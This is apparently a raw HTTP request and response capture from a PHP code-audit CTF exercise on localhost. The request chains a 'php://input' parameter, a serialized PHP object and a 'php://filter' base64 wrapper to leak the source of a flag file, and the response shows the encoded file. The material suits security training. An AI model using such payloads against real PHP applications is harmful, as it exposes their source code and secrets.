 POST
/MiniProject_PHP_Code_audit-master/Web7/index.php?user=php://input&file=class.p
hp&pass=O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resourc
e=f1aG.php";} HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=m2ogsv8rfe6bkibtnllpmnu5h0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 17
the user is admin
HTTP/1.1 200 OK
Date: Wed, 11 Mar 2020 09:39:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 102
Connection: close
Content-Type: text/html
hello
admin!<br>PD9waHANCg0KICAgIC8vZmxhZ19YZHtoU2hfY3RmOmVAc3l0MGcz
dH0NCg0KPz4=__toString was called!